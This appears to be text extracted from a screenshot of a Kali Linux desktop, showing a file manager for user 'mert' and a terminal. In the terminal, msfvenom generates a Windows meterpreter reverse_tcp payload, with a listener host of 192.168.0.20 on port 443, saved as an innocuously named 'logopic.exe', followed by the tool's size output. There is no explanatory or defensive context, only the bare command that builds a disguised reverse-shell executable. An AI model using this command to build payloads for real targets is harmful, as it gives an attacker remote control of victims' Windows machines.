 mert - File Manager
File Edit View Go Help
/home/mert/
DEVICES
File System
VBox_GAs_...
PLACES
mert
Desktop
Trash
Documents
Music
Pictures
Music
Pictures
Public
Template
Videos
logopic.exe
mert@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/mert/.zsh_history
┌──(mert㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.20 LPORT=443
-f exe > /home/mert/logopic.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(mert㉿kali)-[~]
└─$